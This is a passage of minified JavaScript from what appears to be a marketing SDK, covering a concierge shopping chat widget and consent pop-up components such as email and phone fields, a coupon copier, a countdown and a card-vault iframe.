ne","all","","colors","opacity","shadow","transform",pe]}],duration:[{duration:L()}],ease:[{ease:["linear","in","out","in-out",pe]}],delay:[{delay:L()}],animate:[{animate:["none","spin","ping","pulse","bounce",pe]}],transform:[{transform:["","gpu","none"]}],scale:[{scale:[U]}],"scale-x":[{"scale-x":[U]}],"scale-y":[{"scale-y":[U]}],rotate:[{rotate:[vr,pe]}],"translate-x":[{"translate-x":[oe]}],"translate-y":[{"translate-y":[oe]}],"skew-x":[{"skew-x":[$]}],"skew-y":[{"skew-y":[$]}],"transform-origin":[{origin:["center","top","top-right","right","bottom-right","bottom","bottom-left","left","top-left",pe]}],accent:[{accent:["auto",e]}],appearance:[{appearance:["none","auto"]}],cursor:[{cursor:["auto","default","pointer","wait","text","move","help","not-allowed","none","context-menu","progress","cell","crosshair","vertical-text","alias","copy","no-drop","grab","grabbing","all-scroll","col-resize","row-resize","n-resize","e-resize","s-resize","w-resize","ne-resize","nw-resize","se-resize","sw-resize","ew-resize","ns-resize","nesw-resize","nwse-resize","zoom-in","zoom-out",pe]}],"caret-color":[{caret:[e]}],"pointer-events":[{"pointer-events":["none","auto"]}],resize:[{resize:["none","y","x",""]}],"scroll-behavior":[{scroll:["auto","smooth"]}],"scroll-m":[{"scroll-m":z()}],"scroll-mx":[{"scroll-mx":z()}],"scroll-my":[{"scroll-my":z()}],"scroll-ms":[{"scroll-ms":z()}],"scroll-me":[{"scroll-me":z()}],"scroll-mt":[{"scroll-mt":z()}],"scroll-mr":[{"scroll-mr":z()}],"scroll-mb":[{"scroll-mb":z()}],"scroll-ml":[{"scroll-ml":z()}],"scroll-p":[{"scroll-p":z()}],"scroll-px":[{"scroll-px":z()}],"scroll-py":[{"scroll-py":z()}],"scroll-ps":[{"scroll-ps":z()}],"scroll-pe":[{"scroll-pe":z()}],"scroll-pt":[{"scroll-pt":z()}],"scroll-pr":[{"scroll-pr":z()}],"scroll-pb":[{"scroll-pb":z()}],"scroll-pl":[{"scroll-pl":z()}],"snap-align":[{snap:["start","end","center","align-none"]}],"snap-stop":[{snap:["normal","always"]}],"snap-type":[{snap:["none","x","y","both"]}],"snap-strictness":[{snap:["mandatory","proximity"]}],touch:[{touch:["auto","none","manipulation"]}],"touch-x":[{"touch-pan":["x","left","right"]}],"touch-y":[{"touch-pan":["y","up","down"]}],"touch-pz":["touch-pinch-zoom"],select:[{select:["none","text","all","auto"]}],"will-change":[{"will-change":["auto","scroll","contents","transform",pe]}],fill:[{fill:[e,"none"]}],"stroke-w":[{stroke:[eo,mo,Ei]}],stroke:[{stroke:[e,"none"]}],sr:["sr-only","not-sr-only"],"forced-color-adjust":[{"forced-color-adjust":["auto","none"]}]},conflictingClassGroups:{overflow:["overflow-x","overflow-y"],overscroll:["overscroll-x","overscroll-y"],inset:["inset-x","inset-y","start","end","top","right","bottom","left"],"inset-x":["right","left"],"inset-y":["top","bottom"],flex:["basis","grow","shrink"],gap:["gap-x","gap-y"],p:["px","py","ps","pe","pt","pr","pb","pl"],px:["pr","pl"],py:["pt","pb"],m:["mx","my","ms","me","mt","mr","mb","ml"],mx:["mr","ml"],my:["mt","mb"],size:["w","h"],"font-size":["leading"],"fvn-normal":["fvn-ordinal","fvn-slashed-zero","fvn-figure","fvn-spacing","fvn-fraction"],"fvn-ordinal":["fvn-normal"],"fvn-slashed-zero":["fvn-normal"],"fvn-figure":["fvn-normal"],"fvn-spacing":["fvn-normal"],"fvn-fraction":["fvn-normal"],"line-clamp":["display","overflow"],rounded:["rounded-s","rounded-e","rounded-t","rounded-r","rounded-b","rounded-l","rounded-ss","rounded-se","rounded-ee","rounded-es","rounded-tl","rounded-tr","rounded-br","rounded-bl"],"rounded-s":["rounded-ss","rounded-es"],"rounded-e":["rounded-se","rounded-ee"],"rounded-t":["rounded-tl","rounded-tr"],"rounded-r":["rounded-tr","rounded-br"],"rounded-b":["rounded-br","rounded-bl"],"rounded-l":["rounded-tl","rounded-bl"],"border-spacing":["border-spacing-x","border-spacing-y"],"border-w":["border-w-s","border-w-e","border-w-t","border-w-r","border-w-b","border-w-l"],"border-w-x":["border-w-r","border-w-l"],"border-w-y":["border-w-t","border-w-b"],"border-color":["border-color-t","border-color-r","border-color-b","border-color-l"],"border-color-x":["border-color-r","border-color-l"],"border-color-y":["border-color-t","border-color-b"],"scroll-m":["scroll-mx","scroll-my","scroll-ms","scroll-me","scroll-mt","scroll-mr","scroll-mb","scroll-ml"],"scroll-mx":["scroll-mr","scroll-ml"],"scroll-my":["scroll-mt","scroll-mb"],"scroll-p":["scroll-px","scroll-py","scroll-ps","scroll-pe","scroll-pt","scroll-pr","scroll-pb","scroll-pl"],"scroll-px":["scroll-pr","scroll-pl"],"scroll-py":["scroll-pt","scroll-pb"],touch:["touch-x","touch-y","touch-pz"],"touch-x":["touch"],"touch-y":["touch"],"touch-pz":["touch"]},conflictingClassGroupModifiers:{"font-size":["leading"]}}};var ut=qm(_f);var Hc=()=>{let[e,t]=M(!1),[o,r]=M(null),[n,a]=M(!1),i=ze(Do);if(!i)return null;let s=u=>{var d,b;u.preventDefault();let m=`${i.optinMessage}

I'm looking for: ${(b=(d=u.target.querySelector("textarea"))==null?void 0:d.value)!=null?b:""}`;r(cr({message:m}));try{Ho({message:m})}catch(y){}a(!0),setTimeout(()=>{t(!0),setTimeout(()=>{a(!1)},300)},10)},c=ke(()=>e&&o,[e,o]);return g("div",{className:ut(["w-[250px]",c?"h-[429px]":"","rounded-xl","shadow-xl","p-4","py-6"],["bg-white"],"font-sans","flex flex-col","justify-between items-center","transition-all duration-300 ease-in-out")},g("div",null,g("div",{className:"flex justify-between items-start mb-4"},g("div",{className:"flex-1"},g("h3",{style:{color:i.brandPrimaryColor},className:ut("text-xl font-semibold mb-2")},"Concierge Shopper"),g("p",{className:"text-gray-600 text-xs"},i.bodyText))),c||n?g("div",{className:ut("mt-2 flex flex-col items-center relative",c?"opacity-100":"opacity-0","transition-opacity duration-300 ease-in-out")},g("svg",{className:"absolute top-[12px] left-[10px] z-10",width:"56",height:"52",viewBox:"0 0 56 52",fill:"none",xmlns:"http://www.w3.org/2000/svg"},g("path",{d:"M2 28.0267C2 32.2933 4.99467 36.0107 9.21867 36.632C12.1173 37.0587 15.0453 37.3867 18 37.616V50L28.8693 39.1307C29.6065 38.3983 30.5959 37.9756 31.6347 37.9493C36.7051 37.809 41.7628 37.3691 46.7813 36.632C51.0053 36.0107 54 32.296 54 28.024V11.976C54 7.70401 51.0053 3.98934 46.7813 3.36801C40.5626 2.45524 34.2854 1.99803 28 2.00001C21.6213 2.00001 15.3493 2.46667 9.21867 3.36801C4.99467 3.98934 2 7.70667 2 11.976V28.024V28.0267Z",fill:"white",stroke:i.brandPrimaryColor,strokeWidth:"3",strokeLinecap:"round",strokeLinejoin:"round"})),g("svg",{className:"absolute top-[141px] right-[2px] z-10",width:"40",height:"37",viewBox:"0 0 40 37",fill:"none",xmlns:"http://www.w3.org/2000/svg"},g("path",{d:"M38.3281 19.6592C38.3281 22.6258 36.2459 25.2105 33.3089 25.6426C31.2934 25.9392 29.2575 26.1673 27.2031 26.3268V34.9375L19.6455 27.3799C19.133 26.8707 18.4451 26.5768 17.7228 26.5585C14.1972 26.4609 10.684 26.1699 7.19111 25.6426C4.2541 25.2105 2.17188 22.6276 2.17188 19.6573V8.49894C2.17188 5.52857 4.2541 2.94571 7.19111 2.51369C11.5151 1.87904 15.8797 1.56113 20.25 1.5625C24.6852 1.5625 29.0462 1.88698 33.3089 2.51369C36.2459 2.94571 38.3281 5.53042 38.3281 8.49894V19.6573V19.6592Z",fill:"white",stroke:i.brandPrimaryColor,strokeWidth:"3",strokeLinecap:"round",strokeLinejoin:"round"})),g("div",{style:{borderColor:i.brandPrimaryColor,borderRadius:"35% 35% 0 0",borderWidth:"4px",padding:"10px",width:"55px",height:"44px",position:"relative",top:"3px",borderBottom:"0"}}),g("div",{className:"rounded-lg flex items-center justify-center mb-4"},c&&o?g("a",{style:{borderColor:i.brandPrimaryColor},className:ut("rounded cursor-pointer","border-4 p-4 rounded-2xl","opacity-0 transform scale-95",c?"opacity-100 scale-100":"","transition-all duration-300 ease-in-out"),href:o,target:"_blank",rel:"noopener noreferrer"},g(Uc.default,{value:o,size:120,bgColor:"white",fgColor:i.brandPrimaryColor})):null)):null),c?g("p",{style:{backgroundColor:`${i.brandPrimaryColor}1A`},className:ut("text-xs text-center","text-gray-600 font-medium","py-2 px-2","rounded-lg","opacity-0",c&&!n?"opacity-100":"","transition-opacity duration-300 ease-in-out")},"Scan with your mobile device to message our concierge"):g("div",{className:"rounded-lg flex items-center justify-center"},g("form",{className:"w-full mb-0",onSubmit:s},g("textarea",{name:"conciergeMessage",placeholder:"I'm looking for...",style:{color:i.brandPrimaryColor},className:ut("w-full","p-2","border border-gray-300","rounded-lg","text-gray-600","text-sm","focus:outline-none","transition-colors","duration-200","mb-2","resize-none")}),g("button",{type:"submit",style:{backgroundColor:i.brandPrimaryColor},className:ut("w-full","p-2","text-white","text-sm","font-medium","rounded-lg","hover:bg-opacity-80","transition-colors","duration-200")},"Send"))))};p();l();re();ve();var zc=()=>{let[e,t]=M(""),o=ze(Do);if(!o)return null;let r=a=>{let i=a.target;t(i.value)},n=()=>{e&&Ho({message:`${o.optinMessage}

I'm looking for: ${e}`})};return g("div",{className:"p-4 bg-white rounded-lg shadow-lg font-sans w-[335px]"},g("h3",{className:ut("font-medium mb-2"),style:{color:o.brandPrimaryColor}},"Concierge Shopper"),g("p",{className:ut("text-sm mb-4 text-gray-600")},o.bodyText),g("div",{className:ut("border-2 rounded-lg mb-3 transition-all",[`ring-[${o.brandPrimaryColor}]`])},g("input",{type:"text",value:e,onInput:r,placeholder:"I'm looking for...",className:ut("w-full bg-white text-sm text-black p-2.5","rounded-lg focus:outline-none")})),g("button",{type:"button",onClick:n,disabled:!e,style:{backgroundColor:e?o.brandPrimaryColor:`${o.brandPrimaryColor}66`},className:ut("w-full py-2.5 px-4 rounded-lg text-sm font-medium transition-colors",e?`text-white hover:bg-[${o.brandPrimaryColor}]`:"text-white cursor-not-allowed")},"Message Concierge"))};var Do=tt(void 0),gf="Our live concierge will shop for your preferences and help you access discounts.",xf=({conciergeWidget:e,optinMessage:t})=>{var u,m,d,b;let[o,r]=M(!1),n=po(),a=ke(()=>{var y,I;return{brandPrimaryColor:(y=e==null?void 0:e.brandPrimaryColor)!=null?y:"#374151",isMobile:n,optinMessage:t,bodyText:(I=e==null?void 0:e.bodyText)!=null?I:gf}},[e==null?void 0:e.brandPrimaryColor,n,e==null?void 0:e.bodyText]),i=n?g(zc,null):g(Hc,null),s=()=>r(y=>!y),c=n?(m=(u=e==null?void 0:e.bubblePosition)==null?void 0:u.mobile)!=null?m:{bottom:20,right:20}:(b=(d=e==null?void 0:e.bubblePosition)==null?void 0:d.desktop)!=null?b:{bottom:20,right:20};return g(un,null,g("div",{style:{bottom:`${c.bottom}px`,right:`${c.right}px`},className:"fixed z-[2147483647] flex flex-col items-end gap-4"},g(Do.Provider,{value:a},o?i:null,g(Kc,{onClick:s}))))},Wc=()=>H(void 0,null,function*(){var e,t,o;try{let r=yield hp(),n=(e=r.clientConfig)==null?void 0:e.conciergeWidget;if((!(n!=null&&n.enabled)||!r.phone)&&!ht($e.CONCIERGE_PREVIEW))return;let a=(t=n==null?void 0:n.enabledPercentage)!=null?t:100;if(As(Qt())>a&&!ht($e.CONCIERGE_PREVIEW))return;let i=document.createElement("div");document.body.appendChild(i),lo({element:g(xf,{optinMessage:r.messageTemplates.optinWithQuery,conciergeWidget:(o=r.clientConfig)==null?void 0:o.conciergeWidget}),container:i})}catch(r){nt(r,{type:"concierge_load_error",hardError:!1})}});var Kc=({onClick:e})=>{let[t,o]=M(!1),r=ze(Do);return r?g("div",{style:{backgroundColor:r.brandPrimaryColor},className:ci("w-[64px] h-[64px]","rounded-full","text-white","flex items-center justify-center","cursor-pointer","shadow-lg","transition-all duration-200","z-[214748364311]",t&&"transform scale-110"),onClick:e,onMouseEnter:()=>o(!0),onMouseLeave:()=>o(!1)},g("svg",{xmlns:"http://www.w3.org/2000/svg",width:"32",height:"32",viewBox:"0 0 24 24"},g("path",{fill:"none",stroke:"currentColor","stroke-linecap":"round","stroke-linejoin":"round","stroke-width":"2",d:"M8 9h8m-8 4h6m-5 5H6a3 3 0 0 1-3-3V7a3 3 0 0 1 3-3h12a3 3 0 0 1 3 3v8a3 3 0 0 1-3 3h-3l-3 3z"}))):null};p();l();re();ve();var bf=!0,Xc=tt(void 0),$c=()=>ze(Xc),jc=({children:e})=>{let[t,o]=M(!1),[r,n]=M(!1),[a,i]=M();if(_e()||!bf||r||typeof HTMLDialogElement!="function"||!("showModal"in HTMLDialogElement.prototype))return e;let s=ye(()=>{i(void 0),n(!0),o(!1)},[a]),c=ke(()=>({element:a,closeDialog:s}),[a,s]);return de(()=>()=>{},[a]),g(Xc.Provider,{value:c},g("dialog",{style:{zIndex:2147483647,border:"none",background:"none"},ref:u=>{if(i(u!=null?u:void 0),!t&&typeof(u==null?void 0:u.showModal)=="function"){try{u.showModal()}catch(m){n(!0)}o(!0)}}},e))};p();l();re();var ln=class extends at{componentDidCatch(t){nt(t,{type:"sdk_component_render"})}render(){let{children:t}=this.props;return t}};p();l();p();l();re();ve();var Jc=no(On());p();l();p();l();re();var yf=`
    .onetext-loading-dots {
        font-size: inherit;
        display: inline-block;
    }

    .onetext-loading-dots .onetext-loading-dot {
        opacity: 0;
        display: inline-block;
        animation-name: loading-dot;
        animation-duration: 1s;
        animation-fill-mode: forwards;
        animation-iteration-count: infinite;
        margin-right: 2px;
    }

    .onetext-loading-dots .onetext-loading-dot:nth-child(1) {
        animation-delay: 0.2s;
    }
    .onetext-loading-dots .onetext-loading-dot:nth-child(2) {
        animation-delay: 0.4s;
    }
    .onetext-loading-dots .onetext-loading-dot:nth-child(3) {
        animation-delay: 0.6s;
    }

    @keyframes loading-dot {
        0% {
            opacity: 0;
        }
        20% {
            opacity: 1;
        }
        30% {
            opacity: 1;
        }
        40% {
            opacity: 0;
        }
        100% {
            opacity: 0;
        }
    }
`,En=()=>g(Oe,null,g("style",null,yf),g("div",{className:"onetext-loading-dots"},[0,1,2].map(e=>g("div",{key:e,className:"onetext-loading-dot"},"\u2022"))));var wf=`
    .onetext-link-modal {
        position: fixed;
        top: 0;
        left: 0;
        width: 100vw;
        height: 100vh;
        width: 100dvw;
        height: 100dvh;
        background: rgba(0, 0, 0, 0.5);
        cursor: pointer;
        animation: fade-in 0.3s linear forwards;
        opacity: 0;
        z-index: 2147483647;
    }

    .onetext-link-modal .onetext-link-modal-alert {
        position: absolute;
        top: 40%;
        left: 50%;
        transform: translate(-50%, -50%);
        max-width: calc(100vw - 40px);
        width: 500px;
        padding: 20px;
        background: #fff;
        overflow: hidden;
        cursor: auto;
        border-radius: 4px;
        animation: pop-in 0.1s ease-in-out forwards;
        text-align: center;
        font-family: Helvetica, Arial, sans-serif;
        font-size: 16px;
    }

    .onetext-link-modal .onetext-link-modal-alert h1 {
        font-size: 18px;
        margin: 0;
        margin-bottom: 5px;
    }

    .onetext-link-modal .onetext-link-modal-alert h2 {
        font-size: 14px;
        margin: 0;
        margin-bottom: 10px;
    }

    .onetext-link-modal .onetext-link-modal-alert-qr {
        display: inline-block;
        margin-top: 10px;
    }

    .onetext-link-modal .onetext-link-modal-alert button {
        background: #444;
        color: #fff;
        border-radius: 4px;
        padding: 5px 20px;
        margin-top: 10px;
    }

    @keyframes fade-in {
        0% { opacity: 0; }
        100% { opacity: 1; }
    }

    @keyframes pop-in {
        0% { transform: translate(-50%, -50%) scale(0.1); }
        100% { transform: translate(-50%, -50%) scale(1); }
    }
`,Vc=({url:e,title:t,subTitle:o,showButton:r,buttonText:n,showQR:a})=>{let[i,s]=M(!0),[c,u]=M(!0),[m,d]=M();return de(()=>{u(!0),Le(()=>H(void 0,null,function*(){try{d(yield e())}finally{u(!1)}}))},[]),i?g(Oe,null,g("style",null,wf),g("div",{className:"onetext-link-modal",onClick:()=>{s(!1)}},g("div",{className:"onetext-link-modal-alert",onClick:A=>{A.stopPropagation()}},g("h1",null,t),o?g("h2",null,o):null,c?g(En,null):g(Oe,null,a&&m?g("div",{className:"onetext-link-modal-alert-qr"},g(Jc.default,{value:m,bgColor:"#ffffff",fgColor:"#000000",size:150})):null,r&&n?g("button",{type:"button",onClick:()=>{window.open(m,"_blank"),s(!1)}},n):null)))):null};p();l();p();l();p();l();re();p();l();p();l();re();ve();var Li=tt(void 0),Kt=()=>{let e=ze(Li);if(!e)throw new Error("Can not find consent form context");return e};p();l();re();ve();var Ri=tt(void 0),Qc=()=>{let e=ze(Ri);if(!e)throw new Error("Can not find consent popup page context");return e};p();l();re();ve();var Mi=tt(void 0),ie=()=>{let e=ze(Mi);if(!e)throw new Error("Can not find consent popup context");return e};p();l();re();ve();var Ni=tt(void 0),qc=()=>{let e=ze(Ni);if(!e)throw new Error("Can not find consent quiz context");return e};var Dn=()=>{let{popup:e,isDesktopMode:t}=ie();return g(Cl,{config:e.config,isDesktopMode:t})};p();l();re();ve();var vf={type:$t.SUBMIT},ho=({children:e,level:t=er.PRIMARY,className:o=void 0,submitDelay:r,clickAction:n=vf,overrideStyles:a})=>{let{closePopup:i,popup:s,isDesktopMode:c,registerTapToTextFlow:u,unregisterTapToTextFlow:m}=ie(),{submit:d,attemptSubmit:b,loading:y}=Kt(),[I,A]=M(!1),[k,C]=M(!1),[E,ee]=M(!1),[U,F]=M(!1),$=I||y;de(()=>(n.type===$t.TAP_TO_TEXT&&u(),()=>{n.type===$t.TAP_TO_TEXT&&m()}),[n,u]);let te=z=>H(void 0,null,function*(){switch(z.preventDefault(),z.stopPropagation(),n.type){case $t.CLOSE:i();return;case $t.TAP_TO_TEXT:case $t.SUBMIT:if(A(!0),C(!0),!b()){A(!1),C(!1);return}r&&(yield ft(r)),yield d(),A(!1),C(!1);return;case $t.REDIRECT_TO_URL:{let S=n;S.openInNewTab?window.open(S.url,"_blank"):window.location.href=S.url;return}default:Bt(n)}});return g(Al,{onClick:z=>void te(z),onMouseEnter:()=>ee(!0),onMouseLeave:()=>ee(!1),onFocus:()=>F(!0),onBlur:()=>F(!1),disabled:k,config:s.config,level:t,hover:E,focus:U,isDesktop:c,className:o,style:v(v({},a==null?void 0:a.mobile),c?a==null?void 0:a.desktop:{})},$?g(En,null):e)};p();l();re();ve();var Pf=()=>g("svg",{width:"64",height:"64",viewBox:"0 0 64 64",fill:"none",xmlns:"http://www.w3.org/2000/svg"},g("path",{d:"M8 34.7123L26.1463 50L56 14",stroke:"#3835F6",strokeWidth:"6",strokeLinecap:"round",strokeLinejoin:"round"})),Zc=({images:e})=>{let[t,o]=M(new Set),r=n=>{o(a=>{let i=new Set(a);return i.has(n)?i.delete(n):i.add(n),i})};return g("div",{className:"grid grid-cols-3 grid-rows-3 gap-1 bg-black"},e.map((n,a)=>{let i=t.has(a);return g("div",{className:"relative cursor-pointer",onClick:()=>r(a)},g("div",{className:`absolute inset-0 z-[1] flex items-center justify-center w-full h-full transition-all duration-200 ease-in-out ${i?"bg-blue-600/35 opacity-100":"opacity-0 hover:bg-blue-600/35 hover:opacity-100"}`},i?g(Pf,null):null),g("img",{key:n.url,src:n.url,className:`object-cover w-[100px] h-[100px] cursor-pointer transition-all duration-200 ease-in-out ${i?"scale-[1.03] border-2 border-[#3835F6]":"scale-100"} ${a===0?"rounded-tl-lg":""} ${a===2?"rounded-tr-lg":""} ${a===6?"rounded-bl-lg":""} ${a===8?"rounded-br-lg":""}`}))}))};p();l();re();ve();var Tn=({overrideStyles:e})=>{var m,d;let{isDesktopMode:t,popup:o}=ie(),r=(d=(m=o.config)==null?void 0:m.component)==null?void 0:d.countdown;if(!r)throw new Error("Countdown component is not configured");let{endTime:n}=r,a=v(v({},r.style.mobile),t?r.style.desktop:{}),i=v(v({},e==null?void 0:e.mobile),t?e==null?void 0:e.desktop:{}),[s,c]=M(n?n-Date.now():0),u=kt(()=>{if(s<=0)return[0,0,0,0];let b=Math.floor(s/(1e3*60*60*24)),y=Math.floor(s/(1e3*60*60)%24),I=Math.floor(s/(1e3*60)%60),A=Math.floor(s/1e3%60);return[b,y,I,A]});return de(()=>{let b=setInterval(()=>{c(y=>y-1e3)},1e3);return()=>clearInterval(b)},[r]),g(Ol,{containerStyles:i,countdownStyles:a,config:r,digits:u})};p();l();re();ve();var Ln=({content:e,overrideStyles:t})=>{let{isDesktopMode:o,setCouponCode:r}=ie(),[n,a]=M(!1),i=()=>H(void 0,null,function*(){yield navigator.clipboard.writeText(e),a(!0),setTimeout(()=>{a(!1)},2e3)});return de(()=>{r({type:la.CODE,code:e})},[]),g(El,{text:n?"Copied!":e,handleCopy:i,style:v(v({},t==null?void 0:t.mobile),o?t==null?void 0:t.desktop:{})})};p();l();re();p();l();re();ve();var kf=()=>!0,Rn=({type:e,id:t,name:o,autocomplete:r,placeholder:n,autofocus:a=!1,defaultValue:i,onAutoComplete:s,onAutoCompleteStart:c,onValue:u,inputPattern:m,required:d=!0,isValid:b=kf,deformatter:y=ys,maxLength:I,className:A,overrideStyles:k,leftContent:C})=>{var N,V,B,K;let E=At(null),ee=Kt(),[U,F]=M(i),[$,te]=M(i),{popup:oe,isDesktopMode:ae}=ie(),q=(K=(B=(V=(N=oe.config)==null?void 0:N.component)==null?void 0:V.field)==null?void 0:B.style)!=null?K:{},me=ye(L=>!(d&&!L||L&&!b(L)||I&&L&&L.length>I),[b,d,I]),z=ke(()=>me(U),[U,b]);de(()=>ee.registerField({isValid:()=>z}).unregister,[ee,z]),de(()=>{te(U),$===void 0&&U&&U.length>=3&&z&&r&&s&&s()},[U,z,$,r,s]);let S=ye(()=>{var Q;let L=E.current;if(L&&!((Q=document.activeElement)!=null&&Q.isSameNode(L))){L.focus({preventScroll:!0});let le=L.getBoundingClientRect().top-200;window.scrollTo({top:le,behavior:"smooth"})}},[E.current]);de(()=>{a&&(S(),setTimeout(S,10))},[a,S]);let T=L=>{F(L),u&&u(me(L)?L:void 0)},W=L=>{let Q=L.currentTarget;if(L.currentTarget&&L.key){let Z=L.metaKey||L.ctrlKey||L.altKey;if(L.key.length===1&&!Z){let le=Q.value+L.key;m&&!m.test(le)&&L.preventDefault()}else L.key==="Enter"&&ee.submit()}},j=L=>{let Q=L.currentTarget;$===void 0&&Q.value&&Q.value.length>=3&&r&&c&&c(Q.value);let Z=y(Q.value).slice(0,I);T(Z),Q.value=Z};return g("div",{className:se("border border-solid rounded-md px-[10px] py-[8px] flex items-center gap-2","min-w-[200px] w-full h-[48px] bg-white outline-none text-black max-w-[384px]",A),style:v(v(v(v({},q),k==null?void 0:k.mobile),ae?k==null?void 0:k.desktop:{}),z||!ee.displayValidity?void 0:{borderColor:"red"})},C,g("input",{id:t,name:o,autocomplete:r,ref:E,type:e,placeholder:n,value:U,onInput:j,onKeyDown:W,className:"w-full outline-none text-inherit bg-inherit","data-testid":e?`${e}-field-input`:void 0}))};var Mn=({autofocus:e,placeholder:t="Email Address",submitOnAutoComplete:o=!0,className:r,overrideStyles:n})=>{let{setEmail:a,email:i}=ie(),{submit:s}=Kt();return g(Rn,{type:"email",id:"email",name:"email",autocomplete:"email",autofocus:e,placeholder:t,defaultValue:i,onValue:a,onAutoComplete:()=>{o&&s()},inputPattern:/^\S*$/,required:!0,isValid:gs,deformatter:c=>c.trim().toLowerCase(),className:r,overrideStyles:n})};p();l();re();var Nn=({element:e})=>{var r,n;let{isDesktopMode:t,submitPage:o}=ie();return g(cn,{src:e.src,alt:e.alt,style:v(v({},(r=e.style)==null?void 0:r.mobile),t?(n=e.style)==null?void 0:n.desktop:{}),shouldSubmitPage:e.shouldSubmitPage,submitPage:o})};p();l();re();var Bi={},Yc=({children:e,className:t="",style:o=Bi,overrideStyles:r})=>{let{isDesktopMode:n}=ie();return g(Dl,{className:t,style:v(v(v({},o),r==null?void 0:r.mobile),n?r==null?void 0:r.desktop:{})},e)},eu=({children:e,className:t="",style:o=Bi,overrideStyles:r})=>{let{isDesktopMode:n}=ie();return g(Tl,{className:t,style:v(v(v({},o),r==null?void 0:r.mobile),n?r==null?void 0:r.desktop:{})},e)},Bn=({children:e,className:t="",style:o=Bi,overrideStyles:r})=>{let{isDesktopMode:n}=ie();return g(mi,{className:t,style:v(v(v({},o),r==null?void 0:r.mobile),n?r==null?void 0:r.desktop:{})},e)};p();l();re();var Fn=({overrideStyles:e})=>{let{popup:t,isDesktopMode:o}=ie();return g(Ll,{brandSDKName:t.brandSDKName,config:t.config,style:v(v({},e==null?void 0:e.mobile),o?e==null?void 0:e.desktop:{})})};p();l();re();ve();var tu=({script:e,themes:t})=>{let[o,r]=M(),[n,a]=M(!0);de(()=>{let s=Gs(e),c=s&&s in t?s:void 0;Le(()=>H(void 0,null,function*(){if(_e())return;let u=yield qr({tokenOverride:c,url:window.location.href});u.popupFound&&r(u)})).then(()=>a(!1))},[e,t]);let i=o!=null&&o.externalID&&o.externalID in t?t[o.externalID]:void 0;return n||!o||!i?null:g(i,{popup:o})};p();l();re();ve();p();l();re();ve();var Gn=({children:e,onSubmit:t,onSubmitStart:o,submitDelay:r,openKeyboardOnSubmit:n})=>{let[a,i]=M(!1),[s,c]=M(new Set),[u,m]=M(!1),d=$c(),b=ye(()=>{for(let C of s)if(!C.isValid())return!1;return!0},[s]),y=ye(()=>b()?!0:(i(!0),!1),[b,i]),I=ye(()=>(m(!0),Le(()=>H(void 0,null,function*(){if(y())return n&&Ls({inputContainer:d==null?void 0:d.element}),yield o==null?void 0:o(),r&&(yield ft(r)),t()})).then(()=>{m(!1)})),[s,i,t]),A=ye(C=>(c(E=>(E.add(C),E)),{unregister:()=>{c(E=>(E.delete(C),E))}}),[c]),k=ke(()=>({submit:I,attemptSubmit:y,registerField:A,loading:u,displayValidity:a}),[I,y,A,u,a]);return g(Li.Provider,{value:k},e)};var Un=({children:e,className:t=void 0,openKeyboardOnSubmit:o=!1,submitDelay:r,onSubmitStart:n,shownToCountries:a,background:i,overrideStyles:s})=>{let{popup:c,activePageID:u,registerPage:m,submitPage:d,getNewPageID:b,properties:y,isDesktopMode:I}=ie(),[A]=M(b);if(de(()=>{if(!a||c.customerCountry&&a.includes(c.customerCountry))return m(A)},[A,m,a,c.customerCountry]),u!==A)return null;let k=ke(()=>({openKeyboardOnSubmit:o}),[o]),C={properties:y,customerCountry:c.customerCountry},E=typeof e=="function"?e(C):e;return g(Ri.Provider,{value:k},g(Gn,{onSubmitStart:n,onSubmit:d,submitDelay:r,openKeyboardOnSubmit:o},g(Rl,{className:t,background:i,style:v(v({},s==null?void 0:s.mobile),I?s==null?void 0:s.desktop:{})},E),i))};p();l();re();ve();var Sf=new Set(["https://localhost.onetext.com:8443","https://onetext.com","https://sandbox.onetext.com"]);var Cf="demo_visitor_token",Af="demo_merchant_token",Hn=({overrideStyles:e})=>{var k,C,E;let{isDesktopMode:t,submitPage:o,popup:r}=ie(),[n,a]=M(!0),[i,s]=M(!1),c=Re()||_t()||_e(),u=(E=(C=(k=r.config)==null?void 0:k.component)==null?void 0:C.terms)==null?void 0:E.brandName,m=c?Cf:Ct(),d=c?Af:St(),b=ee=>{if(!Sf.has(ee.origin))return;ee.data.type==="CARD_VAULT_SUCCESS"&&o()},y=()=>{a(!1),s(!1)},I=()=>{a(!1),s(!0)};de(()=>((!m||!d)&&o(),window.addEventListener("message",b),()=>{window.removeEventListener("message",b)}),[m,d]);let A=ke(()=>v(v({},e==null?void 0:e.mobile),t?e==null?void 0:e.desktop:{}),[e,t]);return g(Ml,{style:A,handleIframeLoad:y,handleIframeError:I,isLoading:n,hasError:i,hostAccountToken:d,brandName:u})};p();l();var kr=no(zr());re();ve();var zn=({autofocus:e,placeholder:t="Phone Number",submitOnAutoComplete:o=!0,className:r,overrideStyles:n})=>{let{setPhoneCandidate:a,phoneCandidate:i}=ie(),[s,c]=M(ua.US),u=At(void 0),m=At(null),{submit:d}=Kt(),b=i?xs(i.number,s):void 0,y=()=>s,I=(F,$)=>{let te=bs(F,{countryCode:$});a(te?{number:te,countryCode:$}:void 0)},A=F=>{if(!F)return;let $=y();I(F,$)},k=F=>{let $=F.currentTarget,te=kr.countryPhoneData.find(oe=>oe.alpha2===$.value);if(te){let oe=te.alpha2;c(oe),u.current&&I(u.current,oe)}};return g(Rn,{type:"tel",id:"phone",name:"phone",autocomplete:"tel",autofocus:e,placeholder:t,defaultValue:b,onValue:A,onAutoComplete:()=>{o&&i&&d()},onAutoCompleteStart:F=>{let $=(0,kr.phone)(F);$.isValid&&$.countryIso2!==s&&(I(F,$.countryIso2),c($.countryIso2))},inputPattern:/^\d*$/,required:!0,isValid:F=>{u.current=F;let $=y();return Pa(F,{countryCode:$}).isValid},deformatter:F=>F.replace(/\D+/g,"").replace(/^[01]/,""),className:r,overrideStyles:n,leftContent:g(Oe,null,g("div",{className:"flex items-center cursor-pointer gap-1",onClick:()=>{let F=m.current;if(F){F.focus(),F.blur();try{F.showPicker()}catch($){F.click()}}}},g("span",{className:"text-2xl"},Is(s)),g("span",{className:"text-black"},"\u25BE")),g("select",{className:"size-0.5 opacity-0",value:s,ref:m,onChange:k},kr.countryPhoneData.map(F=>g("option",{key:F.alpha2,value:F.alpha2},F.country_name))))})};p();l();re();ve();p();l();re();var If=e=>{Ne("consent_popup_close_button_click",{accountToken:e})},Of=e=>{Ne("consent_teaser_close_button_click",{accountToken:e})},Wn=({delay:e=!0,className:t,animate:o=!0,type:r,overrideStyles:n})=>{let{closePopup:a,closeTeaser:i,accountToken:s,isDesktopMode:c}=ie();return g(Il,{onClick:m=>{switch(m.stopPropagation(),r){case Ve.POPUP:If(s),a();break;case Ve.TEASER:Of(s),i();break;default:throw 